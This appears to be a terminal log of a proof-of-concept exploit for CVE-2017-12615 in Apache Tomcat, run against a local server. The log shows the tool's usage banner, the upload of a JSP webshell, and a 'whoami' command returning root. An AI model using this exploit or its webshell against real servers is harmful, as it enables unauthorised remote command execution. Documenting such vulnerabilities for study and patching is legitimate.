 ┌──(root-bogon)-[~/poc/tomcat/cve-2017-12615]
└─# python3 poc.py
+------------------------------------------
+  POC_Des: http://wiki.peiqi.tech
+  Github : https://github.com/PeiQi0
+  公众号 : PeiQi文库
+  Version: Apache Tomcat 7.0.0 - 7.0.81
+  使用格式: python3 CVE-2017-12615.py
+  Url    >>> http://xxx.xxx.xxx.xxx:8080
+  Cmd    >>> shell
+  Cmd    >>> exit(退出交互并删除webshell)
+------------------------------------------
Please input Attack Url
Url >>> http://127.0.0.1:8080
[o] 含有CVE-2017-12615漏洞，成功上传shell，文件名为d07e70efcfab08731a97e7b91be644de.jsp,响应为201
Cmd >>> whoami
[o] 成功执行命令,响应为：
root